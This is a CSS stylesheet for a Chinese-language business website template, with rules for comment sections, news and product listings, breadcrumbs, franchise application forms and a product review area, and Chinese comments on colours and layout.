.comments dl dt img { width:40px; height:40px; display:block; border:1px solid #ccc;padding:1px;}
.comments dl dd{word-break:break-all; overflow:hidden; padding-left: 15px;}
.comments dl dd span.ip { padding:0 30px; }
.comments dl dd.con { color:#000; margin-top:8px; line-height:20px;  }

.comments dl .huifus { border:1px dashed #FFCC00; padding:5px; line-height:18px;color:#FF3300}
.comments dl .huifu h5 { background:none; color:#d7d7d7; height:20px; line-height:20px; text-indent:0;}
.info_pl { text-align:right; margin-top:5px; margin-right:9px; margin-bottom:10px;}
.info_pl a { color:#000; text-decoration:underline;} /*.comments dl .huifu { border:dashed 1px #d7d7d7; padding:5px; line-height:18px; width:680px;}查看评论,可修改文字色彩*/
.info_pl a:hover { color:#f97200;} /*查看评论,可修改文字色彩*/
.time{color:#999}
.comms{padding-left:14px;}
.commenttb{margin-top:10px;}
.commtit{margin-left: auto;    margin-right: auto;    width: 620px;margin-top:20px;}
.yangs img{padding:1px;border:1px solid #ccc;}

/* -- 标题样式 -- */
.t01 { background-position:-63px -132px; height:19px; padding:3px 0 0 12px; color:#fff; margin-bottom:10px;}
.t02 { background-position:-63px -165px; height:19px; padding:3px 0 0 12px; color:#fff; }
.t03 { background:#E2E2E2; line-height:28px; text-indent:15px; }
.t04 { background:#f97200; line-height:30px; text-indent:15px; }

.t06 { background-position:-63px -267px; line-height:25px; text-indent:15px; }
.t07 { background-position:-63px -232px; line-height:25px; text-indent:15px; color:#333; }

/* -- 购物流程提示 -- */
.lc1 , .lc2 , .lc3 , .lc4 { margin:15px 0; height:59px; }
.lc1 { background-position:-287px -537px; }
.lc2 { background-position:-287px -606px; }
.lc3 { background-position:-287px -675px; }
.lc4 { background-position:-287px -744px; }

.pro_lc { height:39px; background-position:-66px -1094px; line-height:39px; padding:0 10px; color:#f97200; font-size:14px; margin-bottom:10px; } /* -- 产品中心购物流程 -- */
.lc_hot { float:right; font-weight:bold; font-size:16px; color:#FF0000;}
.pro_lc .span_1 { margin-left:185px;}
.pro_lc .span_2 { margin-left:55px;}
.pro_lc .span_3 { margin-left:65px;}
.pro_lc .span_4 { margin-left:65px;}

/* -- 当前位置 -- */
.plc { background-position:-66px -1034px;  height:35px; line-height:35px; padding:0 10px; position:relative; font-size:14px; color:#666; overflow:hidden;  margin-bottom:10px;} /*面包屑导航,文字色彩可自行修改,现在为灰色*/
.plc span {}
.plc img { margin-top:2px; vertical-align:middle;}
.plc_tit { font-weight:bold; line-height:50px;} /* a的颜色*/
.plc_tit:hover { text-decoration:none;}
.plc2 { background:#ccc; line-height:43px; text-indent:10px; color:#000; margin-bottom:10px; }/*资讯详细页面，面包屑导航,文字色彩可自行修改,现在为白色*/
.plc2 a { color:#000;}/*资讯详细页面，面包屑导航连接,文字色彩可自行修改,现在为白色*/
.plc2 a:hover { color:#000;}/*资讯详细页面，面包屑导航连接,文字色彩可自行修改,现在为白色*/
.rtit , .rtit1 { background-position:-63px -302px; height:20px; padding:5px 0 0 0; text-indent:13px; overflow:hidden;  }
.rtit {color:#333;}/*橙色字体*/
.rtit span { float:left;} 
.rtit1 { color:#333;/*灰色字体*/ overflow:hidden; }
.ljob { background-position:-280px -373px; height:7px; font-size:0; overflow:hidden; }/* -- 招聘列表顶部背景 -- */
.userleftnav h4 { text-indent:10px; background-position:-63px -337px; line-height:28px; color:#fff;} /* -- 会员中心左侧导航大类背景 -- */ 
.topsearch { background-position:-66px -418px; padding:7px 0 0 5px; width:197px; height:55px; font-size:14px; }/* -- 顶部资讯订阅背景-- */


/*模块标题*/
.nTitR{margin-left:30px; height:70px; line-height:70px; font-size:18px;}
.nTitC{margin-left:40px; padding:30px 0;}
.nTitC span{font-size:18px;}
.nTitC p{color:#999;}

/*-----------------招商加盟---------------------*/
.con_tit { color:#f00; background:url(/Img/ico8.gif) no-repeat 0 6px; padding-left:10px; line-height:20px; }/*内容小标题*/
.con_tit a { color:#DD3904;}/*内容小标题.agent_con span { margin-left:5px;}*/
.age_li_about h4 {line-height:27px;}
.agent_con {padding-top: 20px;line-height: 24px; padding-bottom: 20px;}
.agent_con p { font-size:14px;}

.agenttop .call { padding-bottom:10px;   }/*表单顶部的文字样式，颜色根据需要修改*/
.agenttop div {font-size:12px; line-height:20px;}
.agenttop .call span{ font-weight:bold; color:#f00; margin:0;} /*传真号码，颜色自行修改*/

.red_x { color:#DD3904; display:inline; font-family:"宋体"; font-size:12px;}
.red_x1 { color:#f00; display:inline; font-family:"宋体"; font-size:12px;}
	/*招商加盟--申请加盟表单块*/
.tab_1 input{ border:1px solid #d7d7d7; height:25px; line-height:25px; margin-right:10px; }
.tab_lt { text-align:right; font-size:14px;}
.tab_1 .span_1 { color:#F00;}
.tab_1 .b17, .tab_1 .b18{ margin-left:0; margin-top:10px; padding:0;border:0}
.tab_1 { line-height:35px; margin:10px 0 0 40px;}
.tab_bz { vertical-align:top;}

	/*招商加盟--列表*/
.agent_con .age_list { margin-bottom:15px;}
.agent_con .age_list li { font-size:14px; height:25px; line-height:25px;}
.agent_con .age_list li a { padding-left:10px;}
.agent_con .age_list li a:hover, .agent_con .age_list li a.cur { background:url(/Img/ico8.gif) no-repeat left 5px; font-weight:bold; color:#DD3904; text-decoration:underline;}
.agent_con .age_li_about { font-size:14px; }
.agent_con .age_li_about p { white-space: normal; letter-spacing: normal;}
.rt_bot_line { background:#f97200; height:2px; font-size:0; margin-top:20px; margin-bottom:10px;}
.age_con_key {margin:0 auto;}
.age_con_key .age_con_key1 { font-size:14px;}
.age_con_key .age_con_key1 span { margin:0; font-weight:bold;}
.age_con_key .age_con_key2 { float:right;}

/*-----招商加盟结束------*/

/*-----帮助中心表单顶部粗体字------*/
.hp_tiwen_top { width:550px; margin:0 auto; font-weight:bold; font-size:14px; line-height:20px; padding-top:5px;}
.hp_tiwen_top span { color:#DD3904;} /*帮助中心，我要提问*/
.help_tab { margin:0 auto;}
.help_tab_lt { width:90px; font-size:14px; vertical-align:middle;}

/*---资讯中心---*/
.news_con { width:730px; margin:0 auto; padding-top:15px;}  /*资讯中心大框架*/


		/*资讯中心首页的--ul*/
ul.news_ul { line-height:25px; font-size:14px; color:#666; padding:0 5px; margin-bottom:10px; }
ul.news_ul li { background:url(/Img/ico10.gif) no-repeat 0 11px; padding-left:10px; height:25px;}
ul.news_ul li a { float:left; display:block;margin-right:5px;}
ul.news_ul li .a_2 { width:405px; display:block; float:left;  overflow:hidden; text-overflow:ellipsis;  }
ul.news_ul li a:hover {  }
ul.news_ul .last{ float:right; font-size:10px; color:#888;}
/*资讯首页内容,点击时的图片*/

		/*资讯中心列表页面的--dl*/
dl.news_dl {font-size:14px; color:#666; padding:0 5px; line-height:22px; border-bottom:1px dashed #CCCCCC;}
dl.news_dl a{ color:#000; }
dl.news_dl dt { margin-bottom:3px; margin-top:5px; line-height:24px; height:24px; width:720px; overflow:hidden;}
dl.news_dl .dt_1 { height:20px; background:url(/Img/ico10.gif) no-repeat 0 6px;  padding-left:10px;  font-size:13px; color:#f97200; font-weight:bold; }
dl.news_dl .dt_1:hover {background:url(/Img/ico7.gif) no-repeat 0 6px;color:#f97200; }/*资讯首页内容,点击时的图片*/
dl.news_dl .dt_2 { font-size:12px; float:right; padding:0 10px 0 8px;  font-family:"宋体"; }
dl.news_dl .dt_3 { font-size:12px;}
dl.news_dl .dt_3 a { color:#FF0000; text-decoration:underline;} /*文章出处*/
dl.news_dl dd { font-size:12px; padding-left:10px; height:45px; overflow:hidden; margin-bottom:10px;}
.mb10{ margin-bottom:10px;}
.newchang{ border-bottom:1px dashed #d7d7d7; height:25px; padding-left:30px;}

/*资讯中心列表页面（图片列表）--dl_2*/
dl.dl_2 { width:214px; padding:10px 9px; float:left; display:inline-block;}
dl.dl_2 dt { width: 214px;  overflow:hidden;height: 158px; } 
dl.dl_2 dt a { width: 210px; padding:1px; border:1px solid #d7d7d7; display:block; overflow:hidden;height: 154px;}
dl.dl_2 dt a:hover {border:1px solid #f97200;}
dl.dl_2 img { display:block; width: 210px; }
dl.dl_2 dd { margin:2px 0 0 0; width:204px; height:20px; line-height:20px; overflow:hidden;  text-align:center; padding:0 4px;  font-size: 13px;}

/*
dl.dl_2 { width:214px; padding:10px 9px; float:left; display:inline-block;}
dl.dl_2 dt { width: 214px;  overflow:hidden; }
dl.dl_2 dt a { width: 210px; display:block; line-height: 50px;}
dl.dl_2 dt a:hover {opacity: 0.6;}
dl.dl_2 img { display:block; width: 210px; height: 194px; }
dl.dl_2 dd { width: 204px; overflow:hidden;  text-align:center; font-size: 14px;}
dl.dl_2 dd a{display: block;  height: 31px;line-height: 47px;  color: #333;  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;}
dl.dl_2 dd a:hover{text-decoration: underline;}
*/


/*.news_con2{ background:#f5fafe; width:730px; margin:0 auto;display:inline-block;padding:6px 0 25px 5px;}*/
 dl.dl_42{ height: 187px; margin-bottom:20px; border-bottom:1px dotted #d7d7d7 }
.dl_42 dt{width: 214px; float:left;}
.dl_42 dt a{width: 210px;   padding:1px; border:1px solid #d7d7d7; display:block;}
.dl_42  dt a:hover {border:1px solid #f97200;}/*图片边框,点击时的状态*/
.dl_42 dt img{  display:block;  width: 210px;  height: 162px;}
.dl_42 dd{ padding-left:15px; float:left; width: 470px; line-height:24px;overflow:hidden; color:#666;}
.dl_42 dd h4{ font-size:15px;  padding-bottom:5px; height:24px; line-height:24px; overflow:hidden;}
.dl_42 dd p{ height: 125px;overflow:hidden; font-size:13px;}
.dl_42 dd h4 a{color:#f97200;}
.dl_42 dd .mor {font-size:14px; color:#f97200; font-weight:bold;}

 dl.gongc{ height:165px ; margin-bottom:20px; border-bottom:1px dotted #d7d7d7 }
.gongc dt{width:204px; float:left;}
.gongc dt a{width:200px; height:155px;  padding:1px; border:1px solid #d7d7d7; display:block;}
.gongc  dt a:hover {border:1px solid #f97200;}/*图片边框,点击时的状态*/
.gongc dt img{  display:block;width:200px;height:155px;}
.gongc dd{ padding-left:15px; float:left; width:470px; line-height:24px; height:155px; overflow:hidden; color:#666;}
.gongc dd h4{ font-size:14px;  padding-bottom:5px; height:24px; line-height:24px; overflow:hidden;}
.gongc dd h4 a{color:#f97200;}
/*资讯中心列表页面（图片列表）--dl_5*/
dl.dl_2s {  float:left; display:inline-block;padding:10px 9px;}
dl.dl_2s dt { width:210px; overflow:hidden;padding:1px; border:1px solid #d7d7d7; display:block;} /*图片边框*/
dl.dl_2s dt a { width:210px;  }
/*dl.dl_2s dt a:hover {border:1px solid #A10000;}图片边框,点击时的状态*/
dl.dl_2s img { display:block;width:210px; height:118px;}
dl.dl_2s dd {  width:210px; height:24px; line-height:24px;overflow:hidden;}
dl.dl_2s dd h4 {  color:#666; height:22px; line-height:22px; overflow:hidden;font-weight:normal;font-size:13px;text-align:center}

     	/*资讯详细页面内容*/
.n_info_con { width:685px; padding:25px 10px 0 10px; overflow:hidden;font-size:14px;}
.n_info_con h1{text-align:center;font-size:20px;color:#000;margin-bottom:6px;}
.n_info_con2 { width:705px; margin:0 auto;}
.n_info_con h3 { text-align:center; color:#000; font-family: "Microsoft YaHei";margin-bottom:10px; font-size:24px;} /*资讯详细页面，内容标题*/
.info_con_tit {font-family: "Microsoft YaHei"; line-height:24px; margin-bottom:15px;border-bottom:1px solid #E5E5E5;padding-bottom:20px;}
.info_con_tit span { margin-right:20px;}
.info_con_tit .n_tit {  text-align:center; color:#7E7E7E;}
.info_con_tit .n_tit a{ color:#BCBBBB;}
.info_con_tit .n_tit2 { height:24px;}
.n_info_con .tit2_span { float:right; margin:0; _margin-top:5px;}
.n_info_con p { font-size:14px; line-height:25px; padding:0 5px;}
.n_info_con p a { color:#f97200;}
.n_info_con .apage { text-align:center; margin-bottom:10px;} /*资讯详细页面，翻页区块*/
.info_input { text-align:center; color:#000; margin-bottom:15px;}  /*详细页面，评论，推荐，打印，订阅，按钮样式块*/
.info_input input { } /*详细页面，评论，推荐，打印，订阅，按钮,可修改文字色彩*/
.info_key { border-bottom:solid 1px #d7d7d7; height:30px; line-height:30px; padding-left:10px; margin:10px 0;}
.info_key span { font-size:14px; font-weight:bold;}
.info_key a { margin-right:10px;}
.ad2 { margin-bottom:10px;}
.n_info_con2 .t04 { color:#fff;}/*可修改文字色彩(关于网络推广)*/
.n_info_con2 .t04 a { color:#f97200;}/*可修改文字色彩(关于网络推广)*/
.n_info_con2 .t04 a:hover { color:#f97200;}

		/* -- 新闻详细页新闻列表 -- */
.info_b , .info_b2 { width:705px;   padding:5px 0; overflow:hidden; margin-bottom:10px;background:#fff;}
ul.p_list_ul, ul.p_list_ul2 { font-size:14px; }
ul.p_list_ul li, ul.p_list_ul2 li { background:url(/Img/ico10.gif) no-repeat 10px 9px; line-height:23px; float:left; width:298px; overflow:hidden;  text-overflow:ellipsis; text-indent:20px; margin-left:10px; display:inline; color:#666;}
.info_b2 { width:738px;}
ul.p_list_ul2 li { width:342px; padding-right:5px;}

		/*资讯页面，发表评论*/
.info_fb { border:solid 1px #d7d7d7; overflow:hidden; padding:10px; line-height:25px;}
.info_fb table { width:100%; border:0;}
.td_b { font-size:14px; color:#000; font-weight:bold; text-align:right;} /*(我要评论),可修改文字色彩*/
.info_fb .text { width:200px; height:20px; line-height:20px; border:solid 1px #d7d7d7;}
.info_fb .textarea { vertical-align:top; border:solid 1px #d7d7d7; width:400px;}
.vat { vertical-align:top; text-align:right;}
.info_fb .b13, .info_fb .b14 { margin:10px 0; height:29px;}

		/*资讯页面，右边*/
.ad1 { width:263px; height:226px; display:block; margin:0 auto;}
.right2_main .t03 { color:#000;  }
.right2_main .t03 a { color:#000;}/*资讯页面，右边粗体标题样式,可修改文字色彩*/
.right2_main .t03 a:hover { color:#f97200;}/*资讯页面，右边粗体标题样式,可修改文字色彩*/

		/* -- 右侧新闻列表 -- */
/* -- 右侧新闻列表 -- */
ul.n_rt_ul { background: url(/Img/news_list_bg.png) no-repeat 0 5px; width:235px; margin:8px auto; overflow:hidden; padding-left:5px;}
ul.n_rt_ul li { line-height:24px; overflow:hidden;  text-overflow:ellipsis; padding-left:20px; height:24px;overflow:hidden}
ul.n_rt_ul2 {width:240px; margin:8px auto; overflow:hidden;}
ul.n_rt_ul2 li { line-height:24px; height:24px;  overflow:hidden;  text-overflow:ellipsis; padding-left:5px; }

/*---产品中心---*/
.pro_main {  zoom:1; }
.t05 {line-height:40px;background:#f97200;}
.t05 {padding:0 10px; color:#fff;font-size:16px; text-align: center;} /*左边标题块*/
.t05 a{color:#fff;font-size:16px;}

.t05 img { padding:6px 0 0 0; float:right;}
.t05_con { border-top:0; padding:8px 1px; margin-bottom:10px; zoom:1; overflow:hidden;background:#fff;} 
.t05_cons { border-top:0; padding:2px 0; margin-bottom:10px; zoom:1;} 
.t05_cons1 { border-top:0; padding:5px 12px; zoom:1;background:#fff; padding-bottom:10px; margin-bottom: 10px;} 
.t05_cons1 li {background: url(/Img/ico27.gif) left center no-repeat; margin-top: 5px; line-height: 20px;height:20px; overflow: hidden;   padding-left: 10px; width: 192px;white-space:nowrap; overflow:hidden; text-overflow:ellipsis;  font-size: 13px;}
		/* -- 产品分类列表 -- */
ul.t05_ul li {line-height:30px;color:#666;margin-bottom:5px;padding:0 5px 0 14px;overflow:hidden;background:#f3f3f3; width:176px;_float:left;}
ul.t05_ul li span { font-size:11px; }
ul.t05_ul li a { *width:159px;  display:block; overflow:hidden;}

.check { color:#E61217;}
.t05_con .tc .text { border:solid 1px #d7d7d7; height:20px; line-height:20px;}
.clr { float:right; color:#fff; font-weight:normal; font-size:12px;}
		/* -- 最近浏览过的产品 -- */
dl.t05_con_dl {  margin-bottom:10px; width:194px; padding-left:17px;}
dl.t05_con_dl dt { width:194px;}
dl.t05_con_dl dt img { width:190px; height:184px; padding:1px; border:solid 1px #d7d7d7;}
dl.t05_con_dl dt a:hover img { border:solid 1px #f97200;}
dl.t05_con_dl dd { width:174px; margin-top:3px;text-align:center;}

#detailvalue1{/*padding-left:15px;*/}
.pro_banner { width:750px; height:275px; overflow:hidden;background:#d7d7d7; float:left;}
.pro_banner img {width:630px; height:275px; display:block;}

		/* -- 产品展示 -- */
.riti1_con { border:solid 1px #d7d7d7; border-top:0; border-bottom:0; zoom:1; } /*产品右边内容边框*/
.pro_ul {float:left;padding:10px 3px;}

.pro_ul dl{ height:84px; overflow:hidden; padding:0;}
.pro_ul dd h4{font-weight:normal;font-size:12px;}
.pro_ul dd{  color:#575757; height:20px; line-height:20px; width:174px;  overflow:hidden;text-align:center}
.pro_ul dt {  width:174px; height:126px; }
.pro_ul dt img{ width:166px; height:122px;}
.pro_ul dt a { width:166px; height:122px; border:solid 1px #d7d7d7; padding:1px; display:block;}
.pro_ul dt a:hover { border:solid 1px #f97200;} /*产品边框，点击效果*/

/*第二种产品展示*/
.dl_pro3{ padding:10px 9px;float:left; width:222px;}


.dl_pro3 dd h4{font-weight:normal;font-size:12px;}
.dl_pro3 dd{  color:#575757; height:20px; line-height:20px; width:222px;  overflow:hidden;text-align:center}
.dl_pro3 dt {  width:222px; height:146px; float:left;}
.dl_pro3 dt img{ width:218px; height:142px;}
.dl_pro3 dt a { width:218px; height:142px; border:solid 1px #d7d7d7; padding:1px; display:block;}
.dl_pro3 dt a:hover { border:solid 1px #f97200;} /*产品边框，点击效果*/


/*第三种产品展示*/
.dl_pro { float:left; width:218px; height:165px; padding:13px 11px; overflow:hidden}
.dl_pro dt a{ width:218px; height:164px;border:1px solid #d7d7d7; padding:1px;display:block;}
.dl_pro dt { width:222px; height:172px;font-size:0; line-height:0}
.dl_pro dt img { width:218px; height:164px; }
.dl_pro dd { width:218px;  height:25px; line-height:25px;text-align:center; overflow:hidden}
.dl_pro dd a { font:12px "宋体";line-height:26px}
.dl_pro dt a:hover { border:solid 1px #f97200;} /*产品边框，点击效果*/

.dl_pro2 { float:left; width:204px; padding:13px 18px; overflow:hidden}
.dl_pro2 dt a{ width:200px; height:145px;border:1px solid #d7d7d7; padding:1px;display:block;}
.dl_pro2 dt { width:204px; height:149px;}
.dl_pro2 dt img { width:200px; height:145px; }
.dl_pro2 dd { width:204px;  height:25px; line-height:25px;text-align:center; overflow:hidden}
.dl_pro2 dd a { font:12px "宋体";line-height:26px}
.dl_pro2 dt a:hover { border:solid 1px #f97200;} /*产品边框，点击效果*/


.pro_curmbs { margin-bottom:10px; height:35px;line-height:35px;} /*产品列表页，面包屑导航,字体颜色可自行修改*/
.pro_curmbs span { color:#f97200;}
.pro_curmbs a { color:#333;}
.pro_curmbs a:hover { color:#f97200;}
.pro_curmbs .a_b { color:#f97200; font-weight:bold;}

.proarray { background:#EBEBFF; border:0 solid #d7d7d7; border-width:1px; padding:3px 5px 0 5px; overflow:hidden; height:23px; margin:0 auto 10px; }/*产品列表页，产品显示方式控制导航,字体颜色和背景可自行修改*/
.proarray .span_1 { float:right;}
.proarray img { vertical-align:middle; margin:0 5px;}

		/*--产品列表，顶部图文产品详细介绍--*/

.p_list_dl{margin-bottom:42px; float:left; width:50%;}
.p_list_dl dt img{display:block; border:1px solid #e5e5e5;}
.p_list_dl dd{margin-left:198px; height:152px; overflow:hidden;}
.p_list_dl dd h5{font-size:14px; height:32px; line-height:17px;}
.p_list_dl dd h5 a{color:#546a85;}
.p_list_dl dd p{line-height:20px; height:40px; font-size:13px; overflow:hidden; color:#546a85;}
.p_list_dl dd div{margin-top:16px; overflow:hidden;}
.p_list_dl dd div span{float:left; width:50%; line-height:22px; color:#767676;}
.p_list_dl dd div span em{position:relative; top:-1px; margin-right:6px; color:#b0b0b0;}

		/* -- 产品列表样式,第二种表现形式 -- */
dl.p_list_dl .d1{ width:198px; font-size:12px;  font-family: Arial, Helvetica, sans-serif; line-height:20px;height:40px;text-align:center}
dl.p_list_dl .d1 a { color:#666; font-family: Arial, Helvetica, sans-serif;}
dl.p_list_dl .d1 a:hover { color:#f97200;} /*产品名称连接*/
dl.p_list_dl .d2 { height:54px; white-space:normal; line-height:18px; }

	/* -- 产品详细页 -- */

.bigimg {width:390px; height:390px; border:solid 1px #d7d7d7; padding:2px; margin-bottom:10px;}

a.leftico { background:url(/Img/ico25.gif) no-repeat; display:block; width:15px; height:15px; overflow:hidden; margin-top:21px; float:left;}
a.leftico:hover { background:url(/Img/ico25_1.gif) no-repeat;}

a.rightico{ background:url(/Img/ico24.gif) no-repeat; display:block; width:15px; height:15px; overflow:hidden; margin-top:21px; float:left; margin-left:10px;}
a.rightico:hover { background:url(/Img/ico24_1.gif) no-repeat;}
.smallimg .look { text-decoration:underline; color:#f00; margin-top:20px; display:block; float:left; margin-left:10px;}
.smallimg li{ float:left; display:inline; margin:0 0 0 10px; }
.smallimg li a { display:block; background:url(/Img/smallimgbg2.gif); width:43px; height:43px; padding:8px 0 0 3px; }
.smallimg li a:hover , .smallimg li a.cur{ background:url(/Img/smallimgbg1.gif);}
.smallimg li img { width:40px; height:40px; display:block; }
.look_big { text-align:center; line-height:25px; margin:15px 0; }
.look_b { text-align:center;}
.look_b input { margin:0 4px; *height:23px;}

	/* -- 产品详细页__产品详细参数 -- */
.mod_goods_info {clear:both;margin-bottom:10px;position:relative; background-color:#eee; height:65px;}
.mod_goods_info .hds {height:65px;_overflow:hidden;}
.mod_goods_info .hds li {float:left;cursor:pointer;border-right:1px solid #fff}
.mod_goods_info .hds li h3 {display:block; height:65px;line-height:65px;text-align:center;font-size:18px;border-bottom:0; font-weight:normal}
.mod_goods_info .hds li h3 a {color:#666;font-weight: normal;text-decoration:none;outline:none}
.mod_goods_info .hds .status_on { height:62px; line-height:62px;border-top:3px solid #f97200;position:relative;}
.mod_goods_info .hds .status_on h3 {height:62px; line-height:58px;background-color:#fff;color:#f97200;font-weight: bold; padding-left:20px; padding-right:20px;}
.mod_goods_info .hds .status_on h3 a {color:#076EBB;font-weight:bold}
.mod_goods_info .more{ position:absolute;top:8px; right:0px;}
.mod_goods_info .more a:link,
.mod_goods_info .more a:visited{text-decoration:none;color:#085C9B;}
.mod_goods_info .more a:hover{color:#D4105A;}
.pright { width:280px; float:left; margin-left:20px;}
.propar { float:right;padding-top:30px; margin-right:20px; }
.propar .line{ font-weight:normal; text-decoration:line-through;}
.propar .span_1 { font-weight:bold; font-size:14px; color:#f00;}
.propar .span_2 { font-size:16px;}
.propar h4 { color:#333; line-height:28px; background:#F7F7F7; padding:0 8px;}
.propar .more { text-align:right; border-bottom:dashed 1px #d7d7d7; margin-bottom:5px; }
.propar .more a {color:#f97200; padding-left:12px; line-height:20px; }
.propar .more a img { margin-right:5px;}

	/* -- 产品详细页__产品视频演示 -- */
.provideo { color:#666;}
.provideo h4 { line-height:28px; background:#F7F7F7; padding:0 5px; margin-bottom:5px;}
.pro_video { text-align:center; margin-bottom:5px;}

.proinfo{ font-size:14px; line-height:25px;overflow:hidden;}
.proinfo h4 { line-height:28px; background:#F7F7F7; padding:0 5px; margin-top:10px;}
.proinfo p {color:#414141}
.proinfo p a { color:#f97200;}
.proinfo .p_tit { font-weight:bold;}
.pro_key { line-height:35px;  border-top:dashed 1px #d7d7d7; margin-top:5px; font-size:14px; margin-top:30px;}
.pro_key span { font-weight:bold;}
.pro_key a {font-size:12px; margin-right:10px;}

.propar div , .proshop div {padding:5px; padding-bottom:0; line-height:22px;}
.propar div span { font-weight:bold;}
.propar a.more {background:url(/Img/ico14.gif) no-repeat 0 3px!important; _background:url(/Img/ico14.gif) no-repeat 0 1px; padding-left:10px;}
.proshop { border:1px dashed #d7d7d7;}
.proshop .bg{ background:#fff; border:2px solid white; text-align:center; padding:5px 0 10px 0;}
.proinfo div { }
.proshop .bg span { font-weight:bold; font-size:12px; color:#ff0000; line-height:20px;}
.proshop .bg .text_3 { border:solid 1px #d7d7d7; height:20px; line-height:20px;}
.ad3 { margin-bottom:10px;}

.procom h4 {  line-height:26px; text-indent:10px; background-position:-63px -813px; color:#333; }
.procom dl { width:240px; float:left; display: inline; margin:10px 0 10px 5px; }
.procom dl dt { float:left; width:104px; height:104px; }
.procom dl dt a { width:100px; height:100px; border:1px solid #d7d7d7; padding:1px; display:block;}
.procom dl dt a:hover { border:solid 1px #f97200;} /*产品图片边框连接*/
.procom dl dt img { width:100px; height:100px; display:block;}
.procom dl dd { width:125px; float:right; line-height:22px;}
.procom dl .d1 { width:125px; height:42px; overflow:hidden; margin-bottom:2px;}
.procom dl .d1 a{ color:#666; text-decoration:underline;}
.procom dl .d1 a:hover { color:#f97200;}
.procom dl .d2 { font-weight:bold; color:#666;}
.procom dl .d2 span { color:#f00; font-weight:bold;}
.procom dl .d3 { color:#666;}
.procom dl .d3 span { text-decoration:line-through; }

.cp { border-top:1px solid #d7d7d7; padding-top:30px; line-height:25px; background:#fff; padding-bottom:12px; margin-bottom:10px; font-size:14px; color:#666}
.cptab { border-bottom:1px solid #d7d7d7; background:#f7f7f7;  }
.cptab  {  line-height:25px; font-size:14px; color:#f97200; text-decoration:none; padding:0 8px;  }
.cptab a:hover {text-decoration:none;}
.cptab a.cr { background:#eee; font-weight:bold; }

.cp dl { width:164px; overflow:hidden; float:left; display:inline; padding:12px 2px 0 7px; }	
.cp dt { width:164px;   overflow:hidden;  }
.cp dt a {width:160px; display:block; border:1px solid #D5D5D5; padding:1px;}
.cp dt a:hover { border:solid 1px #f97200;} /*产品图片边框连接*/
.cp dt img {width:160px; height:158px;display:block;}
.cp dd {  line-height:24px; padding-top:8px; overflow:hidden; display:block; width:164px; text-align:center }
.t06 a { color:#f97200;}
.t06 a:hover { color:#f97200;}
.cases { margin-bottom:10px;}
.cases h4 { line-height:28px; background:#F7F7F7; text-indent:5px; margin-top:10px; }
.cases dl { width:360px; height:164px; overflow:hidden; float:left; display:inline; margin:8px 5px 0 5px; }
.cases dt { width:163px; height:163px; overflow:hidden; float:left; }
.cases dt a { width:159px; height:159px; padding:1px; border:1px solid #d7d7d7; display:block;}
.cases dt a:hover{border:1px solid #f97200;}
.cases dt img { width:159px; height:159px; display:block;}
.cases dd { width:180px; float:left; margin-left:5px; display:inline; line-height:20px; padding-right:10px; overflow:hidden;} 
.cases dd a {}
.cases dd.tit {  }
.cases dd.tit a { font-weight:bold; color:#f97200; text-decoration:underline; }
.cases dd.d2 { height:140px; }

.caigou { background:#f97200;color:#fff; padding:5px; margin:5px 0;  } /* -- 采购意向标题色带 -- */
.caigou strong { font-size:14px; font-weight:bold;}
.caigou .span_1 { float:right;}
.caigou_tab { line-height:27px; margin-bottom:10px; color:#666;}
.caigou_tab .tt { vertical-align:top; text-align:right;}
.caigou_tab .span_b { font-weight:bold; color:#f00; }
.caigou_tab .textarea {margin-top:3px;}



/*---产品点评中心---*/
.left3 .apage { width:660px; margin:20px auto 0 auto;}
.club_tit { font-size:14px; border-bottom:dashed 1px #d7d7d7; padding-bottom:8px; text-indent:5px; margin-bottom:10px;} /*评论产品名称*/
.club_dl { width:727px; margin:0 auto;}
.club_dl dt { width:70px; height:70px;  float:left;}
.club_dl dt a { width:66px; height:66px; border:solid 1px #d7d7d7; padding:1px; display:block;}/*用户头像,点击时的边框*/
.club_dl dt a:hover { border:solid 1px #f97200;}
.club_dl dt img { width:66px; height:66px; display:block;}
.club_dl dd { float:left; width:620px; margin-bottom:5px; margin-top:5px; margin-left:10px;}
.club_dl dd .sp_1 { width:357px;  overflow:hidden; float:left;  display:block; font-weight:bold; color:#f97200; font-size:14px; }
.club_dl dd .sp_2 { float:left; margin-left:17px;  display:inline;}
.club_dl dd .a1 { color:#f97200; text-decoration:underline; font-weight:bold;}
.club_dl dd .a1:hover { color:#f97200}
.club_dl dd .a2 { color:#666; text-decoration:underline; font-weight:bold;}
.club_dl dd .a2:hover { color:#666;}
.club_dl dd .a3 { color:#f97200; text-decoration:underline; }
.club_dl dd .a3:hover { color:#f97200;}

.club_con,.club_con2 { width:705px; border:solid 1px #d7d7d7; background:#f1f1f0; padding:10px; margin:5px auto 0 auto; line-height:24px;} /*评论内容*/
.club_con p span, .club_con2 p span { color:#f97200; font-size:14px;}
.club_con p .sp_1, .club_con2 p .sp_1 { color:#000; font-size:12px; font-weight:bold;}
.club_con p .sp_2, .club_con2 p .sp_2 { color:#f97200; font-size:12px;}
.club_con p .sp_3, .club_con2 p .sp_3{ color:#f00; font-size:12px; font-weight:bold;}

.club_con2 { width:690px; padding:0 15px; margin-bottom:30px;}
.club_con2_tit { width:720px; margin:0 auto 0 auto; }
.club_con2_tit a { color:#f97200;}

.club_line { background:#d5d5d5; height:1px; font-size:0; overflow:hidden; margin:15px 0;} /*分割线*/
.club_lin2 { background-position:-280px -393px; width:670px; height:5px; margin:25px auto; font-size:0;}
.club_line3 { border-bottom:dashed 1px #d7d7d7; height:1px; font-size:0; overflow:hidden; margin-bottom:10px;}

.rt_club_dl {}  /*点评空间*/
dl.rt_club_dl{ height:60px;}
.rt_club_dl dt { width:64px; height:64px; float:left; margin-right:8px;}
.rt_club_dl dt a { width:60px; height:60px; border:solid 1px #d7d7d7; padding:1px; display:block;}
.rt_club_dl dt a:hover {border:solid 1px #f97200;}
.rt_club_dl dt img { width:60px; height:60px; display:block;}
.rt_club_dl dd { color:#f97200; line-height:16px; height:16px;}

.dianping { line-height:18px; margin-top:5px;}
.dianping span { color:#f97200; font-weight:bold;}
.dianping a { color:#f97200; text-decoration:underline; font-weight:bold;}
.dianping a:hover { color:#f97200;}
           /*左边产品*/
dl.t05_con_dl2 { width:80px; float:left; display:inline; margin:5px 3px; overflow:hidden;}
dl.t05_con_dl2 dt { width:54px; height:54px; margin:0 auto;}
dl.t05_con_dl2 dt img { width:50px; height:50px; display:block; }
dl.t05_con_dl2 dt a { width:50px; height:50px;border:1px solid #d7d7d7; padding:1px; display:block;}
dl.t05_con_dl2 dt a:hover { border:1px solid #f97200; }/*最近浏览过的产品,点击时的边框*/
